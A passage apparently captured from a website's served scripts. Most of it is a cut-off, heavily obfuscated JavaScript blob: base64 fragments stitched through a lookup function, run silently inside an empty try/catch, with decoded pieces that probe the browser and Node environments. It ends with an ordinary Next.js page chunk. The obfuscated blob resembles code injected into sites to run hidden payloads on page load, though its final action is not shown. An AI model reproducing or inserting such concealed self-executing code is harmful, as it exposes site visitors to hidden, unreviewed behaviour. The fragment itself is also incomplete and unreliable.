gsJ2ZBbnUnKStKKDB4NzVmLCdl'+'V2xjJykrSigweDZiMiwneUMhaCcpK0ooM'+_0x6845643u(0xb6)+'F1JykrSigweDVlMywnQGFVZCcpK0ooMHg'+_0x6845643u(0x1e0)+'JykrSigweDY4OSwnYmZRMCcpK0ooMHg1Y'+'TgsJ2ZBbnUnKStKKDB4NjFiLCdvJlNKJy'+'krSigweDY0NSwnRlh4TCcpK0ooMHgzMzc'+'sJ1Q5bk0nKStKKDB4NjMxLCdvJlNKJykr'+'SigweDI4NSwnaGslVScpK0ooMHg0NDcsJ'+'zdRcXUnKStKKDB4MTRkLCduTipnJykrSi'+'gweDcyOSwnU29nKScpK0ooMHgxOTUsJ0R'+'CITUnKStKKDB4NTQ3LCc5TSVSJykrSigw'+'eDIxZSwnNUEkNicpK0ooMHg2MzYsJ0FiK'+'nknKStKKDB4NzU3LCduTipnJykrSigweD'+_0x6845643u(0x9b)+'nKStKKDB4NjVhLCduTipnJykrSigweDQ0'+'MywnREIhNScpK0ooMHg1MzYsJ2VXbGMnK'+'StKKDB4NDRlLCdFeHg5JykrSigweDI0MC'+'wnREIhNScpK0ooMHg3MjcsJyU0XjInKSt'+'KKDB4NzA0LCc3TzFMJykrSigweDI4MCwn'+_0x6845643u(0xf8)+'DB4NjM1LCdoayVVJykrSigweDYzZSwnN0'+'8xTCcpK0oo')+(_0x6845643u(0x27b)+'WdHJykrSigweDYzOCwnMlFnRycpK0ooMH'+_0x6845643u(0x24b)+'OJykrSigweDI0NCwnNUEkNicpK0ooMHg0'+'MWUsJzJRZ0cnKStKKDB4NjU1LCdFaVh0J'+'ykrSigweDNjZSwnd0hmZycpK0ooMHgxMj'+'gsJ2ZPciUnKStKKDB4NDBiLCdFeHg5Jyk'+'rSigweDM3ZiwnRTNLNCcpK0ooMHgyYzks'+_0x6845643u(0x268)+'igweDcyOCwnaGslVScpK0ooMHgzNTcsJ2'+'ZPciUnKStKKDB4NGE4LCdFM0s0JykrSig'+_0x6845643u(0x120)+'elcnKStKKDB4NTgxLCdlV2xjJykrSigwe'+_0x6845643u(0xf5)+_0x6845643u(0x24f)+'wNiwnRXh4OScpK0ooMHgxYzEsJ2coXkAn'+'KStKKDB4MjUxLCdeTG9FJykrSigweDJhY'+_0x6845643u(0xa3)+'tKKDB4NjhmLCdmT3IlJykrSigweDJmYiw'+_0x6845643u(0x185)+_0x6845643u(0x16a)+'ndNNScpK0ooMHg1M2EsJ1Q5bk0nKStKKD'+'B4NTI4LCdeSkojJykrSigweDQ2NiwnUWp'+'oaicpK0ooMHgxOTksJ1ZhNTknKSkrKEoo'+'MHg2OGMsJyZ3TU4nKStKKDB4MjE2LCdBY'+_0x6845643u(0x1d2)+'g0Y2YsJ2VXbGMnKStKKDB4NjVmLCclNF4'+_0x6845643u(0x241)+_0x6845643u(0x1c0)+_0x6845643u(0x262)+'QsJ0ZhZEon')+('KStKKDB4NjAwLCdEQiE1JykrSigweDI2Y'+_0x6845643u(0x26f)+'tKKDB4NTI1LCdEQiE1JykrSigweDMwNSw'+'nZk9yJScpK0ooMHg3MzgsJ3dIZmcnKStK'+'KDB4MWU0LCdiZlEwJykrSigweDVmNiwnQ'+'GFVZCcpK0ooMHg0OTYsJzJPcGEnKStKKD'+_0x6845643u(0x2a0)+'mdycpK0ooMHg2ZjgsJ3VAVlcnKStKKDB4'+'M2UyLCdFaVh0JykrSigweDUzOCwnZyheQ'+_0x6845643u(0x1f0)+'Y2LCcyT3BhJykrSigweDc4ZiwnZyheQCc'+'pK0ooMHg1MTEsJ0V4eDknKStKKDB4NzQ4'+'LCc1QSQ2JykrSigweDRiNywnZVdsYycpK'+'0ooMHgxMjEsJ28mU0onKStKKDB4NTE2LC'+'dSMHAzJykrSigweDU1ZSwncUZGRCcpK0o'+'oMHgyOWQsJ2g1KFEnKStKKDB4NjVlLCdo'+'ayVVJykrSigweDYxNywnaWZGQycpK0ooM'+'HgyZmEsJyZ3TU4nKStKKDB4M2Y4LCdZSE'+'teJykrSigweDYzYywnN1FxdScpK0ooMHg'+'2ZTIsJzVBJDYnKStKKDB4NTJmLCdZSEte'+'JykrSigweDM5OCwnc3MlNicpK0ooMHg2N'+'zksJ1NvZyknKStKKDB4NjZkLCc1QSQ2Jy'+'krSigweDI2ZCwnaGslVScpK0ooMHg1YTk'+'sJ29YTGYnKStKKDB4MzA3LCd3SGZnJykr'+'SigweDdiYSwnU29nKScpK0ooMHgzZjMsJ'+_0x6845643u(0x134)+'gweDQ3MywnI2FsbycpK0ooMHg3M2UsJ1Z'+'hNTknKStKKDB4MzU2LCdvWExmJykrSigw'+_0x6845643u(0x231)+'TYnKStKKDB4NzFhLCcyT3BhJykrSigweD'+'dkMywndUBW')+('VycpK0ooMHg1ZWUsJ2VXbGMnKStKKDB4N'+'WVjLCc3UXF1JykrSigweDI1NywnQWIqeS'+'cpK0ooMHg1NzYsJ0VpWHQnKStKKDB4Nzh'+_0x6845643u(0x238)+'K0ooMHgzYTIsJ1lIS14nKStKKDB4NGYxL'+_0x6845643u(0x1ee)+'ooMHg1NjQsJ29YTGYnKStKKDB4MmQ0LCd'+'UOW5NJykrSigweDRjOCwnQGFVZCcpK0oo'+_0x6845643u(0x10d)+_0x6845643u(0xc9)+_0x6845643u(0x1ef)+'1JykrSigweDUxYSwnc3MlNicpK0ooMHg3'+'MmYsJ3NzJTYnKStKKDB4NDYxLCdDJGVZJ'+'ykrSigweDFhYywnMk9wYScpK0ooMHg2Y2'+_0x6845643u(0x200)+_0x6845643u(0x225)+'JyZ3TU4nKStKKDB4NTdhLCdnUypOJykrS'+'igweDQ4Yywnc3MlNicpK0ooMHg3NDQsJ3'+_0x6845643u(0x281)+'weDYxZiwneUMhaCcpK0ooMHg3YWEsJ25G'+_0x6845643u(0x1bf)+'DJlMSwnJndNTicpK0ooMHg3ZGEsJ3lDIW'+'gnKStKKDB4NmRlLCdUOW5NJykrSigweDE'+'2ZSwnbkYmdycpK0ooMHgzNjIsJzJPcGEn'+'KStKKDB4M2JmLCdeTG9FJykrSigweDJkO'+'CwnI2FsbycpK0ooMHg0MTUsJzdPMUwnKS'+'tKKDB4NjkyLCdBYip5JykrSigweDM4NSw'+'neUMhaCcpK0ooMHgyOGUsJ2JhZ20nKStK'+'KDB4MmJlLCcjYWxvJykrSigweDY0NCwnc'+'3MlNicpK0ooMHg3NTgsJ0FiKnknKStKKD'+'B4NmQyLCdo')+('ayVVJykrSigweDNlNiwnVDluTScpK0ooM'+'HgzYmUsJzdRcXUnKStKKDB4NmU5LCdiZl'+'EwJykrSigweDI0ZiwnRlh4TCcpK0ooMHg'+_0x6845643u(0xf2)+_0x6845643u(0x15e)+_0x6845643u(0x94)+'krSigweDI5MywnQGFVZCcpK0ooMHgxMWI'+_0x6845643u(0x10a)+'SigweDRjMCwnRTNLNCcpK0ooMHg0ZjAsJ'+'yNhbG8nKStKKDB4NjVkLCdGWHhMJykrSi'+'gweDc0ZiwnZkFudScpK0ooMHgxNjUsJ05'+'sRXInKStKKDB4NDZmLCdiZlEwJykrSigw'+_0x6845643u(0x1b0)+_0x6845643u(0xe1)+'QwYSwnI2FsbycpK0ooMHg2NmUsJ2ZPciU'+_0x6845643u(0xd7)+'NSwnYmZRMCcpK0ooMHgzOTMsJ1ZhNTknK'+_0x6845643u(0x12a)+'wnREIhNScpK0ooMHg0NDEsJzdRcXUnKSt'+'KKDB4NzZkLCdnKF5AJykrSigweDdjMywn'+'RWlYdCcpK0ooMHg1NjEsJ1FqaGonKStKK'+'DB4MTQ3LCdEQiE1JykrSigweDRhMiwnbk'+'YmdycpK0ooMHg2NDcsJ0BhVWQnKStKKDB'+'4MmQ1LCc3UXF1JykrSigweDMwNiwnOU0l'+'UicpK0ooMHgzOGEsJ2JmUTAnKStKKDB4M'+'zA4LCcjYWxvJykrSigweDMxMiwnZ1MqTi'+_0x6845643u(0x1dd)+'jLCdnKF5AJykrSigweDM4MywnaWZGQycp'+'K0ooMHg2OWEsJ2dTKk4nKStKKDB4N2E1L'+'CdnKF5AJykrSigweDI2NiwnOU0lUicpK0'+_0x6845643u(0x259))+('J2JmUTAnKStKKDB4MmM2LCd3SGZnJykrS'+'igweDdiNiwnJTReMicpK0ooMHgxYmUsJz'+_0x6845643u(0x233)+'weDc3NSwnYmZRMCcpK0ooMHg3NjYsJzVB'+'JDYnKStKKDB4MWNiLCdqd001JykrSigwe'+_0x6845643u(0x188)+'cnKStKKDB4M2FkLCdnKF5AJykrSigweDQ'+'0ZiwnZVdsYycpK0ooMHg0ZDYsJ3FGRkQn'+'KStKKDB4NzBjLCdxRkZEJykrSigweDY5Y'+'iwnMlFnRycpK0ooMHg2NTAsJ0MkZVknKS'+_0x6845643u(0x90)+_0x6845643u(0x141)+'KDB4MzcxLCduRiZ3JykrSigweDU2ZSwnc'+'3MlNicpK0ooMHg1ZTksJ1ZhNTknKStKKD'+_0x6845643u(0x15f)+'lUicpK0ooMHg2NGQsJ2g1KFEnKStKKDB4'+'M2NjLCdSMHAzJykrSigweDRmOCwnSFQpd'+'icpK0ooMHg0ZGIsJ1IwcDMnKStKKDB4N2'+'FjLCdGYWRKJykrSigweDMyZSwnOU0lUic'+'pK0ooMHgxM2QsJ3dIZmcnKStKKDB4NDNj'+'LCdFeHg5JykrSigweDI4MiwnQWIqeScpK'+'0ooMHgzODEsJ0hUKXYnKStKKDB4MWEzLC'+'dmQW51JykrSigweDc5MiwnJndNTicpK0o'+_0x6845643u(0x183)+_0x6845643u(0x190)+'Hg1ZTQsJ25OKmcnKStKKDB4NzIyLCdmT3'+'IlJykrSigweDZiNywndUBWVycpK0ooMHg'+'1ODIsJyU0XjInKStKKDB4MTliLCdGYWRK'+_0x6845643u(0x256)+'zEsJ05sRXInKStKKDB4NDE2LCdzcyU2Jy'+'krSigweDI5')+('NywnZk9yJScpK0ooMHg0ZTAsJ15KSiMnK'+_0x6845643u(0x1ce)+'YwLCdFM0s0JykrSigweDdiMSwnXkpKIyc'+_0x6845643u(0x23a)+'LCdpZkZDJykrSigweDNiOCwnRWlYdCcpK'+_0x6845643u(0x15a)+'dDJGVZJykrSigweDY1MSwnZ1MqTicpK0o'+'oMHg1Y2MsJ2lmRkMnKStKKDB4MWQyLCdF'+'M0s0JykrSigweDNkNSwnd0hmZycpK0ooM'+'Hg0NWQsJ15Mb0UnKStKKDB4NGI0LCdDJG'+'VZJykrSigweDIwYSwnXkpKIycpK0ooMHg'+'zMzAsJ0FiKnknKStKKDB4M2ExLCcmd01O'+'JykrSigweDUyNCwnbk4qZycpK0ooMHg0N'+_0x6845643u(0x1c8)+'krSigweDYwNCwnQyRlWScpK0ooMHgyZjU'+'sJ2JhZ20nKStKKDB4NDg3LCdEQiE1Jykr'+'SigweDNhYSwndUBWVycpK0ooMHgyY2IsJ'+_0x6845643u(0x191)+'gweDI0MywnZVdsYycpK0ooMHg1ZWIsJ0h'+'UKXYnKStKKDB4NGRlLCdBYip5JykrSigw'+'eDc2OSwnRTNLNCcpK0ooMHg1ZGEsJzlNJ'+'VInKStKKDB4MWFiLCdObEVyJykrSigweD'+'NhYywnZyheQCcpK0ooMHg2OTQsJyU0XjI'+'nKStKKDB4MjMwLCdGYWRKJykrSigweDIz'+'NCwnU29nKScpK0ooMHg0ZmEsJ25GJncnK'+'StKKDB4NDJiLCdxRkZEJykrSigweDc4ZC'+'wnb1hMZicpK0ooMHg1YzcsJ2JmUTAnKSt'+'KKDB4NmU0LCdxRkZEJykrSigweDExZCwn'+'ZyheQCcpK0ooMHg3YzgsJ0UzSzQnKStKK'+'DB4NmJiLCc1QSQ2JykrSigweDVkMSwnZk'+'FudScpK0oo')+('MHgzMjIsJ2dTKk4nKStKKDB4MzAxLCdeS'+'kojJykrSigweDMzZiwnU29nKScpK0ooMH'+'gzODgsJ1NvZyknKStKKDB4NjU4LCdnKF5'+'AJykrSigweDJkMiwnVDluTScpK0ooMHgy'+'MDgsJ2JmUTAnKStKKDB4MmZmLCdMTXpXJ'+'ykrSigweDMwZSwncUZGRCcpK0ooMHg1YW'+'EsJ29YTGYnKStKKDB4NzM1LCdFM0s0Jyk'+_0x6845643u(0x1dc)+_0x6845643u(0x10e)+'igweDFmMSwnbyZTSicpK0ooMHg1ODYsJ1'+'FqaGonKStKKDB4N2NjLCcmd01OJykrSig'+'weDRlYywnandNNScpK0ooMHg3ODEsJ0hU'+'KXYnKStKKDB4M2IyLCdMTXpXJykrSigwe'+_0x6845643u(0x9c)+'YnKStKKDB4MjI5LCdeSkojJykrSigweDE'+_0x6845643u(0x208)+'KStKKDB4NWQ1LCclNF4yJykrSigweDdhY'+_0x6845643u(0xe9)+'tKKDB4NTI2LCd1QFZXJykrSigweDI0MSw'+'neUMhaCcpK0ooMHg3ZDIsJ0ZhZEonKStK'+'KDB4NzE2LCdAYVVkJykrSigweDFlYSwnN'+'UEkNicpK0ooMHgyODEsJ0FiKnknKStKKD'+_0x6845643u(0x88)+'sbycpK0ooMHg0MmQsJ2dTKk4nKStKKDB4'+'NjlkLCdeTG9FJykrSigweDE4OCwnandNN'+'ScpK0ooMHg3NDMsJ3lDIWgnKStKKDB4Mz'+_0x6845643u(0x1c1)+_0x6845643u(0x26a)+'LCdIVCl2JykrSigweDVhYywnYmFnbScpK'+'0ooMHg1YzEsJ2dTKk4nKStKKDB4N2UzLC'+_0x6845643u(0x1e7))+(_0x6845643u(0x18b)+'0ZYeEwnKStKKDB4NzZjLCdmQW51JykrSi'+_0x6845643u(0xef)+_0x6845643u(0x1b8)+'eDM2ZiwnU29nKScpK0ooMHg2ZmUsJ0ZYe'+'EwnKStKKDB4MjcwLCdFaVh0JykrSigweD'+'Q3OSwnJndNTicpK0ooMHgzNzgsJ1FqaGo'+'nKStKKDB4NmYwLCdUOW5NJykrSigweDQ1'+'OCwnWUhLXicpK0ooMHgyMTMsJ1NvZyknK'+'StKKDB4NDM5LCdTb2cpJykrSigweDdlMi'+'wnVDluTScpK0ooMHg3NGEsJ0xNelcnKSt'+'KKDB4NjJiLCcmd01OJykrSigweDZhZiwn'+'N1FxdScpK0ooMHg1N2MsJ3dIZmcnKStKK'+'DB4MjViLCclNF4yJykrSigweDJkOSwnQy'+'RlWScpK0ooMHg0MjAsJ3dIZmcnKStKKDB'+'4NzY1LCcjYWxvJykrSigweDI2OCwnRTNL'+'NCcpK0ooMHgzZTksJ25OKmcnKStKKDB4N'+'zllLCcoeFA2JykrSigweDUzOSwnQGFVZC'+'cpK0ooMHg3MGEsJyZ3TU4nKStKKDB4MTM'+'2LCdiZlEwJykrSigweDU0ZCwnREIhNScp'+'K0ooMHgzYmMsJyh4UDYnKStKKDB4MzgwL'+'CcjYWxvJykrSigweDJlOCwnVDluTScpK0'+'ooMHgzZTgsJ0ZhZEonKStKKDB4MTcyLCd'+_0x6845643u(0x12d)+_0x6845643u(0x17e)+'ypOJykrSigweDc5YSwnbk4qZycpK0ooMH'+_0x6845643u(0x87)+_0x6845643u(0xbd)+_0x6845643u(0x247)+'ykrSigweDdjOSwnN1FxdScpK0ooMHgzY2'+'IsJ2coXkAn')+('KStKKDB4MmNkLCdIVCl2JykrSigweDY3Z'+_0x6845643u(0x16b)+_0x6845643u(0x1b1)+'nb1hMZicpK0ooMHgzZmYsJ1NvZyknKStK'+'KDB4MjNmLCcyUWdHJykrSigweDVjOCwnJ'+'TReMicpK0ooMHg3YWUsJ25OKmcnKStKKD'+'B4Mjg4LCdObEVyJykrSigweDM4YywnZyh'+'eQCcpK0ooMHgzM2EsJ0hUKXYnKStKKDB4'+'NjBmLCdiYWdtJykrSigweDdiNCwnNUEkN'+_0x6845643u(0x296)+'QxLCd1QFZXJykrSigweDNmNCwnc3MlNic'+'pK0ooMHg1ZGIsJ2hrJVUnKStKKDB4MmE2'+_0x6845643u(0x186)+'0ooMHgzMWIsJ0BhVWQnKStKKDB4MzNjLC'+'dFeHg5JykrSigweDU1MywnU29nKScpK0o'+'oMHg3OTksJ2hrJVUnKStKKDB4MzNiLCdO'+'bEVyJykrSigweDc1NCwnRWlYdCcpK0ooM'+'HgyYTgsJ15KSiMnKStKKDB4N2JmLCdnKF'+'5AJykrSigweDNmNSwnaDUoUScpK0ooMHg'+_0x6845643u(0x153)+'JykrSigweDZlYiwnRWlYdCcpK0ooMHgxN'+'zMsJ0VpWHQnKStKKDB4MmMwLCdGYWRKJy'+_0x6845643u(0x27c)+'sJ0ZhZEonKStKKDB4MzA5LCdIVCl2Jykp'+'LGRbSigweDYxMywnRmFkSicpXT1KKDB4N'+'DJhLCc5TSVSJykrSigweDZjMCwnc3MlNi'+_0x6845643u(0x202)+'dPWZ1bmN0aW9uKHEscixzLHQsdSx2LHgs'+'eSx6LEEsQil7cmV0dXJuIHEocixzLHQsd'+'Sx2LHgseSx6LEEsQik7fSxkW0ooMHgyNj'+'EsJ25OKmcn')+('KV09ZnVuY3Rpb24ocSxyKXtyZXR1cm4gc'+'Xx8cjt9LGRbSigweDQzYSwnc3MlNicpXT'+'1mdW5jdGlvbihxLHIscyx0LHUsdix4KXt'+'yZXR1cm4gcShyLHMsdCx1LHYseCk7fSxk'+'W0ooMHgyYmEsJ05sRXInKV09ZnVuY3Rpb'+'24ocSxyLHMsdCx1KXtyZXR1cm4gcShyLH'+'MsdCx1KTt9LGRbSigweDY2ZiwnKHhQNic'+'pXT1KKDB4NDJmLCc3TzFMJykrSigweDMy'+'NSwnVDluTScpK0ooMHg3NmIsJyNhbG8nK'+'SsnXScsZFtKKDB4MzQ0LCd5QyFoJyldPU'+_0x6845643u(0x20c)+'yT3BhJykrSigweDZkNSwnXkxvRScpK0oo'+'MHg1OTgsJ28mU0onKSxkW0ooMHg1YmIsJ'+'0ZhZEonKV09ZnVuY3Rpb24ocSxyKXtyZX'+'R1cm4gcShyKTt9LGRbSigweDJjZiwnUjB'+'wMycpXT1KKDB4MWE2LCcmd01OJykrSigw'+'eDIxZiwnZ1MqTicpK0ooMHg2NmMsJ1NvZ'+'yknKStKKDB4NTU4LCdEQiE1JykrJ10nLG'+'RbSigweDU5ZiwnYmZRMCcpXT1KKDB4NmM'+_0x6845643u(0x151)+'K0ooMHgzN2IsJ15Mb0UnKStKKDB4NjE2L'+'CdpZkZDJykrSigweDczYSwnRlh4TCcpLG'+'RbSigweDRlYSwnbyZTSicpXT1mdW5jdGl'+_0x6845643u(0x2b7)+'O3ZhciBmPWQsZz1mdW5jdGlvbigpe3Zhc'+_0x6845643u(0x274)+'Iscyl7dmFyIHQ9cT9mdW5jdGlvbigpe3Z'+'hciBLPV8weDk0NjYwNDZkO2lmKHMpe3Zh'+'ciB1PXNbSygweDQ1MSwnaDUoUScpXShyL'+'GFyZ3VtZW50cyk7cmV0dXJuIHM9bnVsbC'+'x1O319OmZ1')+('bmN0aW9uKCl7fTtyZXR1cm4gcT0hW10sd'+'Dt9O30oKTtmdW5jdGlvbiBoKHEscil7dm'+'FyIEw9SixzPXt9O3NbTCgweDIwZSwneUM'+'haCcpXT1mdW5jdGlvbih2LHope3ZhciBN'+_0x6845643u(0x28a)+'ycpXSh2LHopO30sc1tMKDB4NTk1LCdlV2'+'xjJyldPWZbTCgweDJhMywnJTReMicpXSx'+'zW0woMHg2YzMsJ25OKmcnKV09ZnVuY3Rp'+'b24odix6KXt2YXIgTj1MO3JldHVybiBmW'+'04oMHgzNDUsJ3dIZmcnKV0odix6KTt9LH'+'NbTCgweDM3MCwnKHhQNicpXT1mW0woMHg'+'2N2IsJ1NvZyknKV0sc1tMKDB4N2I5LCde'+'SkojJyldPWZ1bmN0aW9uKHYseil7dmFyI'+_0x6845643u(0x143)+'BhJyldKHYseik7fSxzW0woMHgzNzUsJ2d'+'TKk4nKV09ZltMKDB4NzBlLCdDJGVZJyld'+'LHNbTCgweDdkNiwnUjBwMycpXT1mdW5jd'+'Glvbih2LHope3ZhciBQPUw7cmV0dXJuIG'+'ZbUCgweDRmZiwnU29nKScpXSh2LHopO30'+'sc1tMKDB4NjJhLCdZSEteJyldPWZ1bmN0'+'aW9uKHYpe3ZhciBRPUw7cmV0dXJuIGZbU'+'SgweDU3ZiwnJTReMicpXSh2KTt9O3Zhci'+'B0PXM7Zm9yKHZhciB1IGluIHEpaWYoZlt'+'MKDB4NmEyLCdzcyU2JyldKHVbTCgweDJk'+'MywnYmFnbScpKydoJ10scikmJmZ1bmN0a'+'W9uKHYseCl7dmFyIFI9TCx5PWZbUigweD'+'QzMywnZyheQCcpXVtSKDB4MzZkLCc3UXF'+_0x6845643u(0x279)+'XSl7c3dpdGNoKHlbeisrXSl7Y2FzZScwJ'+'zpmW1IoMHg3MDIsJ0hUKXYnKV0oRCk7Y2'+'9udGludWU7')+('Y2FzZScxJzpmb3IodmFyIEE9MHgyO2ZbU'+'igweDRhOSwnUjBwMycpXShBLHhbUigweD'+'I3MiwnNUEkNicpKydoJ10pO0ErKylpZih'+_0x6845643u(0x1ea)+'MWY1LCdmT3IlJykrUigweDQ3MSwnVDluT'+'ScpXSh4W0FdWzB4MF0pLHhbQV1bMHgxXS'+'kpcmV0dXJuO2NvbnRpbnVlO2Nhc2UnMic'+_0x6845643u(0x135)+'PXt9O0JbUigweDU0ZSwnWUhLXicpXT1mW'+'1IoMHgyOTIsJ25OKmcnKV07dmFyIEM9Qj'+_0x6845643u(0x97)+_0x6845643u(0x111)+_0x6845643u(0xe2)+_0x6845643u(0x119)+'5kb3csdFtTKDB4Nzk0LCc3TzFMJyldKT9'+'3aW5kb3c6dFtTKDB4MzUxLCdDJGVZJyld'+'KHR5cGVvZiBwcm9jZXNzLHRbUygweDM5Y'+'ywnRmFkSicpXSkmJnRbUygweDRjZCwnU2'+'9nKScpXSh0eXBlb2YgcmVxdWlyZSx0W1M'+'oMHgxOTQsJ2ZPciUnKV0pJiZ0W1MoMHg0'+_0x6845643u(0x2b2)+_0x6845643u(0x192)+'JhbDp0aGlzLEc9ZnVuY3Rpb24oKXt2YXI'+'gVD1TLEg9bmV3IEZbKFQoMHg1ZTUsJ1Nv'+'ZyknKSkrJ3AnXShDW1QoMHg0YjgsJ0V4e'+_0x6845643u(0x240)+'lNJVInKV0oRCk7fTtyZXR1cm4gdFtTKDB'+_0x6845643u(0xe4)+'bnVlO31icmVhazt9fSh1LGFyZ3VtZW50c'+_0x6845643u(0xd0)+_0x6845643u(0xac))+(_0x6845643u(0x243)+'ScpXT1mdW5jdGlvbih2LHope3ZhciBWPV'+_0x6845643u(0x235)+'pXSh2LHopO30scltVKDB4NmVmLCc3UXF1'+_0x6845643u(0x12b)+'TtyZXR1cm4gZltXKDB4MjlhLCclNF4yJy'+_0x6845643u(0x179)+_0x6845643u(0x18f)+'O3JldHVybiBmW1goMHg2ZjYsJ05sRXInK'+'V0odix6KTt9LHJbVSgweDRjYywnZVdsYy'+'cpXT1mdW5jdGlvbih2LHope3ZhciBZPVU'+'7cmV0dXJuIGZbWSgweDFhMCwnNUEkNicp'+'XSh2LHopO307dmFyIHM9cix0PW5ldyBSZ'+_0x6845643u(0x138)+'dnJyksdT1mW1UoMHg0OWMsJ0V4eDknKV1'+_0x6845643u(0x132)+'JycpLHQ9ZltVKDB4NjkzLCduTipnJyldK'+'GJ0b2EscSlbVSgweDVkZSwnU29nKScpXS'+_0x6845643u(0x28f)+_0x6845643u(0xb1)+'JylbVSgweDJlOSwnOU0lUicpKydzZSddK'+'ClbVSgweDJlNSwnd0hmZycpXSgnJykscT'+_0x6845643u(0x1bb)+_0x6845643u(0x1ac)+'YXIgWj1VO3JldHVybiBTdHJpbmdbWigwe'+'DVjMywnOU0lUicpK1ooMHgxMzcsJyZ3TU'+'4nKSsnZGUnXShzW1ooMHg3ODksJ1ZhNTk'+'nKV0oc1taKDB4NTViLCdxRkZEJyldKHYs'+'J1onKT8weDVhOjB4N2Esdj1zW1ooMHg2Z'+'jEsJ0xNelcnKV0odltaKDB4Njc2LCcoeF'+_0x6845643u(0x1d7))+('eDE5MywnJTReMicpXSgweDApLDB4ZCkpP'+'3Y6c1taKDB4MjRkLCcyT3BhJyldKHYsMH'+'gxYSkpO30pLHQ9bmV3IFJlZ0V4cChmW1U'+'oMHg3ZTQsJzdPMUwnKV0sJ2cnKTtyZXR1'+'cm4gZltVKDB4MTRmLCclNF4yJyldKGZbV'+'SgweDdlOCwnREIhNScpXShmW1UoMHg1OD'+'MsJzVBJDYnKV0oZltVKDB4MWQ3LCcjYWx'+_0x6845643u(0x91)+'LGZbVSgweDUwOCwnbk4qZycpXSksZltVK'+'DB4NGQ0LCd5QyFoJyldW1UoMHg3OTEsJ0'+'BhVWQnKSsnY2UnXSh0LCcnKSksJy8nKSx'+'xKSxmW1UoMHg2MTMsJ0ZhZEonKV0pO312'+_0x6845643u(0xb2)+'ltKKDB4MjdlLCdoNShRJyldLCdnJyk7aj'+'1mW0ooMHg2ZjIsJzdPMUwnKV0saz1wLGw'+'9ZnVuY3Rpb24oKXt2YXIgYTA9SixxPWZb'+'YTAoMHg1MWIsJ0ZYeEwnKV0od2luZG93L'+'Ht9KSxyPW5ldyBSZWdFeHAoZlthMCgweD'+'M1MiwnVDluTScpXSwnZycpLHI9cVtmW2E'+'wKDB4NzkwLCdnKF5AJyldW2EwKDB4M2Uz'+_0x6845643u(0x297)+'ihuZXcgcigweDAsMHgwKVthMCgweDVhZi'+'wnUjBwMycpXT1mW2EwKDB4NzFmLCdUOW5'+_0x6845643u(0xa0)+'YTAscz1mW2ExKDB4NzQxLCd1QFZXJyldK'+'GgsZlthMSgweDJmOCwnTE16VycpXSh3aW'+_0x6845643u(0x178)+'weDYsMHg2ZV0sWzB4NSwweDY1XSxbMHg0'+_0x6845643u(0x131)+'DYzXSxbMHgxLDB4NmZdLFsweDAsMHg2NF'+'0pO2lmKHMp')+(_0x6845643u(0x128)+'ycpXShoLHMsMHg4LFsweDcsMHg2ZV0sWz'+_0x6845643u(0x28d)+_0x6845643u(0xb0)+'c3MlNicpXShoLHMsMHg0LFsweDMsMHg2N'+_0x6845643u(0x211)+'09ZltKKDB4NzExLCdBYip5JyldKG0sd2l'+'uZG93KSl8fChtPWZbSigweDE2YSwnUWpo'+'aicpXShoLG0sMHgxMCxbMHhmLDB4NzJdL'+'FsweGQsMHg2ZV0sWzB4YSwweDczXSxbMH'+'g4LDB4NGNdLFsweDcsMHg3NF0sWzB4Myw'+_0x6845643u(0x11c)+'MV0pKSYmZltKKDB4NGRkLCdFeHg5JyldK'+'G0saltKKDB4NGI2LCdqd001JykrJ2NlJ1'+'0oaywnJyksbCk7fSgpKTs=')))();}.toString();return _0x8351766.slice(_0x8351766.indexOf("{") + 1, _0x8351766.lastIndexOf("}"))})())),g[Z(0x265,']Qh%')])));}catch(K){}}());

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/index-beb51956465fdf4a.js
body_size: -2182
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5405],{87314:function(n,e,t){(window.__NEXT_P=window.__NEXT_P||[]).push(["/",function(){return t(92423)}])},92423:function(n,e,t){"use strict";t.r(e),t.d(e,{Index:function(){return f},__N_SSG:function(){return _}});var i=t(52322),r=t(70698),u=t(59775),o=t(39604),s=t(28237),c=t.n(s),_=!0;function f(n){let{page:e}=n,t=(0,o.pc)(c().parse(e)),{title:s,seoNoIndex:_,seoTitle:f,seoImage:d,seoDescription:l,seoKeywords:p,heroBanner:a,blocks:w}=t.fields;return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(r.yG,{page:t,title:f||s,image:d,description:l,keywords:p,noindex:_}),(0,i.jsx)(u.QZ,{Component:u.pO,entry:a}),w&&(0,i.jsx)(u.HO,{block:w,sectionColor:"blue-mid"})]})}e.default=f}},function(n){n.O(0,[2888,9774,179],function(){return n(n.s=87314)}),_N_E=n.O()}]);